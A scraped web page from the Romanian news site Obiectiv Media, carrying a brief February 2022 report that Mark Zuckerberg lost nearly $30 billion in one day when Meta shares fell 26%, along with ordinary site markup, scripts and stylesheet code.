<div class="button-menu-mobile header-builder"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_aligncenter">
<div class="pc-builder-element pc-logo pb-logo-mobile penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000-40x40-1.png"
alt="Obiectiv Media"
width="168"
height="126">
</a>
</div>
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div id="top-search" class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
<a class="search-click">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
<a class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<a class="close-mobile-menu-builder"><i class="penci-faicon fa fa-close"></i></a>
<div id="penci_off_canvas" class="penci-builder-mobile-sidebar-nav penci-menu-hbg">
<div class="penci_mobile_wrapper">
<div class="nav_wrap penci-mobile-sidebar-content-wrapper">
<div class="penci-builder-item-wrap item_main">
<div class="pc-builder-element pc-logo pb-logo-sidebar-mobile penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000.png"
alt="Obiectiv Media"
width="2100"
height="1571">
</a>
</div>
<div class="header-social penci-builder-element mobile-social">
<div class="inner-header-social social-icon-style penci-social-circle penci-social-colored">
<a href="https://www.facebook.com/Obiectivmediamd-106444458565141"
aria-label="Facebook"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>
</div>
<div class="penci-builder-element pc-search-form pc-search-form-sidebar search-style-default ">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<button type="submit" class="searchsubmit">Căutare</button>
</div>
</form>
</div>
<div class="pc-builder-element pc-builder-menu pc-dropdown-menu">
<nav class="no-class normal-click" role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-main-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>        </nav>
</div>
<div class="penci-builder-element penci-html-ads penci-html-ads-mobile">
Copyright 2022 | Toate Drepturile Sunt Rezervate.<a href="#" title="obiectivmedia.md">Obiectiv Media.MD</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="penci-single-wrapper">
<div class="penci-single-block"">
<div class="container penci-breadcrumb single-breadcrumb"><span><span><a href="https://obiectivmedia.md/">Prima pagină</a></span> » <span><a href="https://obiectivmedia.md/externe/">Externe</a></span> » <span class="breadcrumb_last" aria-current="page">A pierdut aproape 30 de miliarde de dolari într-o zi și a zburat din topul celor mai bogați zece oameni din lume</span></span></div>		
<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
<div id="main" class="penci-main-sticky-sidebar">
<div class="theiaStickySidebar">
<article id="post-4945" class="post type-post status-publish">
<div class="header-standard header-classic single-header">
<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-36" href="https://obiectivmedia.md/economie/"  rel="category tag">Economie</a><a class="penci-cat-name penci-cat-40" href="https://obiectivmedia.md/externe/"  rel="category tag">Externe</a><a class="penci-cat-name penci-cat-19" href="https://obiectivmedia.md/news/"  rel="category tag">News</a></span></div>
<h1 class="post-title single-post-title entry-title">A pierdut aproape 30 de miliarde de dolari într-o zi și a zburat din topul celor mai bogați zece oameni din lume</h1>
<div class="penci-hide-tagupdated">
<span class="author-italic author vcard">de <a class="url fn n" href="https://obiectivmedia.md/author/pavel/">Pavel</a></span>
<time class="entry-date published" datetime="2022-02-04T14:26:43+02:00">februarie 4 2022</time>		</div>
<div class="post-box-meta-single">
<span><time class="entry-date published" datetime="2022-02-04T14:26:43+02:00">februarie 4 2022</time></span>
<span>0 cometariu</span>
</div>
</div>
<div class="post-image">
<a href="https://obiectivmedia.md/wp-content/uploads/2022/02/284386.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
width="775" height="406"
src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20775%20406&#039;%3E%3C/svg%3E"
alt="" title="284386"                                     data-sizes="(max-width: 767px) 585px, 1170px"
data-srcset="https://obiectivmedia.md/wp-content/uploads/2022/02/284386-585x306.jpg 585w,https://obiectivmedia.md/wp-content/uploads/2022/02/284386.jpg"
data-src="https://obiectivmedia.md/wp-content/uploads/2022/02/284386.jpg">
</a>                    </div>
<div class="post-entry blockquote-style-2">
<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Перевод"><strong><span class="Y2IQFc" lang="ro">Fondatorul Facebook, Mark Zuckerberg, a pierdut aproape 30 de miliarde de dolari într-o singură zi, transmite ObiectivMedia.Md cu referire la <a href="https://www.reuters.com/technology/zuckerberg-loses-29-billion-day-meta-shares-crash-2022-02-03/">Reuters</a>.</span></strong></p>
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Перевод"><span class="Y2IQFc" lang="ro">   Joi, 4 februarie, acțiunile Meta Platforms Inc. (FB.O) au înregistrat o scădere record, după o prognoză dezamăgitoare a câștigurilor. În special, acțiunile Meta au scăzut cu 26%, pierzând peste 200 de miliarde de dolari intr-o singură zi.</span></p>
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Перевод"><span class="Y2IQFc" lang="ro">    Drept urmare, Zuckerberg, care deține un pachet de 13% din acțiunile Meta, a pierdut 29,7 miliarde de dolari, iar acum averea sa este estimată la &#8222;<em>doar</em>&#8221; 84,8 miliarde de dolari. </span></p>
<p class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Перевод"><span class="Y2IQFc" lang="ro">   Căderea a dus și la faptul că Zuckerberg a părăsit topul celor mai bogați zece oameni de pe planetă pentru prima dată din vara anului 2015. Potrivit Forbes, Zuckerberg se află acum pe locul doisprezece pe lista Forbes de miliardari în timp real.</span></p>
<div class="penci-single-link-pages">
</div>
</div>
</div>
<div class="tags-share-box single-post-share tags-share-box-s2  tags-share-box-2_3  social-align-default">
<span class="penci-social-share-text">Distribuie</span>		
<div class="post-share">
<span class="post-share-item post-share-plike">
<span class="count-number-like">3</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="4945" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
<div class="list-posts-share"><a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://obiectivmedia.md/a-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20A%20pierdut%20aproape%2030%20de%20miliarde%20de%20dolari%20%C3%AEntr-o%20zi%20%C8%99i%20a%20zburat%20din%20topul%20celor%20mai%20boga%C8%9Bi%20zece%20oameni%20din%20lume%20-%20https://obiectivmedia.md/a-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-vk" aria-label="Share on VK" target="_blank"  rel="noreferrer" href="https://vk.com/share.php?url=https://obiectivmedia.md/a-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume/"><i class="penci-faicon fa fa-vk" ></i><span class="dt-share">VK</span></a><a class="post-share-item post-share-ok" aria-label="Share on Odnoklassniki" target="_blank"  rel="noreferrer" href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://obiectivmedia.md/a-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume/&#038;description=A%20pierdut%20aproape%2030%20de%20miliarde%20de%20dolari%20într-o%20zi%20și%20a%20zburat%20din%20topul%20celor%20mai%20bogați%20zece%20oameni%20din%20lume&#038;media=https://obiectivmedia.md/wp-content/uploads/2022/02/284386.jpg"><i class="penci-faicon fa fa-odnoklassniki" ></i><span class="dt-share">Odnoklassniki</span></a><a class="post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=A%20pierdut%20aproape%2030%20de%20miliarde%20de%20dolari%20%C3%AEntr-o%20zi%20%C8%99i%20a%20zburat%20din%20topul%20celor%20mai%20boga%C8%9Bi%20zece%20oameni%20din%20lume %0A%0A https%3A%2F%2Fobiectivmedia.md%2Fa-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-telegram" aria-label="Share on Telegram" target="_blank"  rel="noreferrer" href="https://telegram.me/share/url?url=https%3A%2F%2Fobiectivmedia.md%2Fa-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume%2F&#038;text=A%20pierdut%20aproape%2030%20de%20miliarde%20de%20dolari%20%C3%AEntr-o%20zi%20%C8%99i%20a%20zburat%20din%20topul%20celor%20mai%20boga%C8%9Bi%20zece%20oameni%20din%20lume"><i class="penci-faicon fa fa-telegram" ></i><span class="dt-share">Telegram</span></a><a class="post-share-item post-share-skype" aria-label="Share on Skype" target="_blank"  rel="noreferrer" href="https://web.skype.com/share?url=https://obiectivmedia.md/a-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume/&#038;text=A%20pierdut%20aproape%2030%20de%20miliarde%20de%20dolari%20într-o%20zi%20și%20a%20zburat%20din%20topul%20celor%20mai%20bogați%20zece%20oameni%20din%20lume"><i class="penci-faicon fa fa-skype" ></i><span class="dt-share">Skype</span></a><a class="post-share-item post-share-viber" aria-label="Share on Viber" target="_blank"  rel="noreferrer" href="viber://forward?text=A%20pierdut%20aproape%2030%20de%20miliarde%20de%20dolari%20%C3%AEntr-o%20zi%20%C8%99i%20a%20zburat%20din%20topul%20celor%20mai%20boga%C8%9Bi%20zece%20oameni%20din%20lume%20https%3A%2F%2Fobiectivmedia.md%2Fa-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume%2F"><i class="penci-faicon penciicon-viber" ></i><span class="dt-share">Viber</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=A%20pierdut%20aproape%2030%20de%20miliarde%20de%20dolari%20într-o%20zi%20și%20a%20zburat%20din%20topul%20celor%20mai%20bogați%20zece%20oameni%20din%20lume&#038;BODY=https://obiectivmedia.md/a-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>            </div>
</div>
<div class="post-pagination">
<div class="prev-post">
<div class="prev-post-inner">
<div class="prev-post-title">
<span>postarea anterioară</span>
</div>
<a href="https://obiectivmedia.md/serviciile-de-informatii-au-desecretizat-noul-plan-de-invazie-a-ucrainei/">
<div class="pagi-text">
<h5 class="prev-title">Serviciile de informații au desecretizat noul plan de invazie a Ucrainei</h5>
</div>
</a>
</div>
</div>
<div class="next-post">
<div class="next-post-inner">
<div class="prev-post-title next-post-title">
<span>postarea următoare</span>
</div>
<a href="https://obiectivmedia.md/pretul-la-petrol-a-actualizat-maxumul-din-ultimii-8-ani/">
<div class="pagi-text">
<h5 class="next-title">PREȚUL LA PETROL A ACTUALIZAT MAXIMUL DIN ULTIMII 8 ANI !</h5>
</div>
</a>
</div>
</div>
</div>
<div class="post-related penci-posts-related-grid">
<div class="post-title-box"><h4
class="post-box-title">Alte articole</h4></div>
<div class="penci-related-carousel penci-related-grid-display">
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2023/09/1158343_1_w_570.jpg"
href="https://obiectivmedia.md/doua-avioane-si-un-elicopter-au-fost-distruse-langa-moscova/" title="Două avioane și un elicopter au fost distruse lângă Moscova">
</a>
<h3>
<a href="https://obiectivmedia.md/doua-avioane-si-un-elicopter-au-fost-distruse-langa-moscova/">Două avioane și un elicopter au fost distruse lângă Moscova</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-09-20T12:16:58+02:00">septembrie 20 2023</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2023/09/2883018-585x385.jpg"
href="https://obiectivmedia.md/karabakh-a-anuntat-incetarea-focului-si-dezarmarea/" title="Karabakh a anunțat încetarea focului și dezarmarea">
</a>
<h3>
<a href="https://obiectivmedia.md/karabakh-a-anuntat-incetarea-focului-si-dezarmarea/">Karabakh a anunțat încetarea focului și dezarmarea</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-09-20T12:05:30+02:00">septembrie 20 2023</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2023/09/Russian_Air_Force_Sukhoi_Su-34_Beltyukov-1-585x390.jpg"
href="https://obiectivmedia.md/accident-aeronautic-cu-un-avion-de-lupta-rusesc-su-34/" title="ACCIDENT AERONAUTIC CU UN AVION DE LUPTA RUSESC SU-34">
</a>
<h3>
<a href="https://obiectivmedia.md/accident-aeronautic-cu-un-avion-de-lupta-rusesc-su-34/">ACCIDENT AERONAUTIC CU UN AVION DE LUPTA RUSESC SU-34</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-09-20T11:58:53+02:00">septembrie 20 2023</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2023/09/gazprom-gas-585x390.jpg"
href="https://obiectivmedia.md/86-milioane-de-dolari-in-locul-celor-peste-700-de-milioane-cerute-de-gazprom/" title="8,6 milioane de dolari in locul celor peste 700 de milioane cerute de GAZPROM!">
</a>
<h3>
<a href="https://obiectivmedia.md/86-milioane-de-dolari-in-locul-celor-peste-700-de-milioane-cerute-de-gazprom/">8,6 milioane de dolari in locul celor peste 700 de milioane cerute de GAZPROM!</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-09-06T11:00:29+02:00">septembrie 6 2023</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2023/09/photo_2020-03-18-16.35.01-585x390.jpg"
href="https://obiectivmedia.md/lovitura-pentru-putin-de-la-un-aliat-strategic/" title="LOVITURA PENTRU PUTIN, DE LA UN ALIAT STRATEGIC!">
</a>
<h3>
<a href="https://obiectivmedia.md/lovitura-pentru-putin-de-la-un-aliat-strategic/">LOVITURA PENTRU PUTIN, DE LA UN ALIAT STRATEGIC!</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-09-06T10:42:29+02:00">septembrie 6 2023</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2023/09/Atac-drone-Chilia-585x390.jpg"
href="https://obiectivmedia.md/video-portul-chilia-la-granita-cu-romania-atacat-de-dronele-ruse/" title="VIDEO: PORTUL CHILIA, LA GRANITA CU ROMANIA, ATACAT DE DRONELE RUSE!">
</a>
<h3>
<a href="https://obiectivmedia.md/video-portul-chilia-la-granita-cu-romania-atacat-de-dronele-ruse/">VIDEO: PORTUL CHILIA, LA GRANITA CU ROMANIA, ATACAT DE DRONELE RUSE!</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-09-06T10:25:29+02:00">septembrie 6 2023</time></span>
</div>
</div></div>			
<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
</div> <!-- end comments div -->
</article>
</div>
</div>
<div id="sidebar"
class="penci-sidebar-right penci-sidebar-content style-6 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
<div class="theiaStickySidebar">
<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
</aside>    </div>
</div>
<div id="sidebar"
class="penci-sidebar-left penci-sidebar-content style-6 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
<div class="theiaStickySidebar">
<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
</aside>    </div>
</div>
</div>
</div>
</div>

<div class="clear-footer"></div>
</div><!-- End .wrapper-boxed -->
<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
<a id="close-sidebar-nav"
class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
<nav id="sidebar-nav" class="header-6" role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<div id="sidebar-nav-logo">
<a href="https://obiectivmedia.md/"><img class=" penci-lazy penci-lazy"
src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%202100%201571&#039;%3E%3C/svg%3E"
width="2100"
height="1571"
data-src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000.png"
alt="Obiectiv Media"/></a>
</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
<a href="https://www.facebook.com/Obiectivmediamd-106444458565141" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>            </div>
<ul id="menu-main-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>    </nav>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/penci-lazy.js?ver=8.0.8" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/libs-script.min.js?ver=8.0.8" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://obiectivmedia.md/wp-admin/admin-ajax.php","nonce":"ad7df859e6","errorPass":"\u003Cp class=\"message message-error\"\u003EParola nu se potrive\u0219te cu parola de confirmare\u003C/p\u003E","login":"Adresa de email","password":"Parola","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/main.js?ver=8.0.8" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://obiectivmedia.md/wp-admin/admin-ajax.php","nonce":"ad7df859e6","errorPass":"\u003Cp class=\"message message-error\"\u003EParola nu se potrive\u0219te cu parola de confirmare\u003C/p\u003E","login":"Adresa de email","password":"Parola","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/post-like.js?ver=8.0.8" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_archive_more_scroll-js-extra">
/* <![CDATA[ */
var SOLEDADLOCALIZE = {"url":"https://obiectivmedia.md/wp-admin/admin-ajax.php","nonce":"ad7df859e6","errorPass":"\u003Cp class=\"message message-error\"\u003EParola nu se potrive\u0219te cu parola de confirmare\u003C/p\u003E","login":"Adresa de email","password":"Parola","headerstyle":"default"};
//# sourceURL=penci_ajax_archive_more_scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/archive-more-post.js?ver=8.0.8" id="penci_ajax_archive_more_scroll-js"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/inc/builder/assets/js/penci-header-builder.js?ver=8.0.8" id="penci-header-builder-js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-216950573-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-216950573-1');
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.659 seconds, on January 14 2026 @ 8:12 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6ZSOK7F2YhBQvPWg43M-Yg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769051431879');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://obiectivmedia.md/wp-content/cache/wpfc-minified/225e9abe/8g4i.css
body_size: 117699
content:
.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 9999999;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: .8;
filter: alpha(opacity=80)
}
.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 9999999;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden
}
.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle
}
.mfp-align-top .mfp-container:before {
display: none
}
.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 1045
}
.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto
}
.mfp-ajax-cur {
cursor: progress
}
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out
}
.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in
}
.mfp-auto-cursor .mfp-content {
cursor: auto
}
.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none
}
.mfp-loading.mfp-figure {
display: none
}
.mfp-hide {
display: none !important
}
.mfp-preloader {
color: #ccc;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -.8em;
left: 8px;
right: 8px;
z-index: 1044
}
.mfp-preloader a {
color: #ccc
}
.mfp-preloader a:hover {
color: #fff
}
.mfp-s-ready .mfp-preloader {
display: none
}
.mfp-s-error .mfp-content {
display: none
}
button.mfp-close, button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 1046;
-webkit-box-shadow: none;
box-shadow: none
}
button::-moz-focus-inner {
padding: 0;
border: 0
}
.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: .65;
filter: alpha(opacity=65);
padding: 0 0 18px 10px;
color: #fff;
font-style: normal;
font-size: 28px;
font-family: Arial, Baskerville, monospace
}
.mfp-close:hover, .mfp-close:focus {
opacity: 1;
filter: alpha(opacity=100)
}
.mfp-close:active {
top: 1px
}
.mfp-close-btn-in .mfp-close {
color: #333
}
.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
color: #fff;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%
}
.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #ccc;
font-size: 12px;
line-height: 18px
}
.mfp-arrow {
position: absolute;
opacity: .65;
filter: alpha(opacity=65);
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
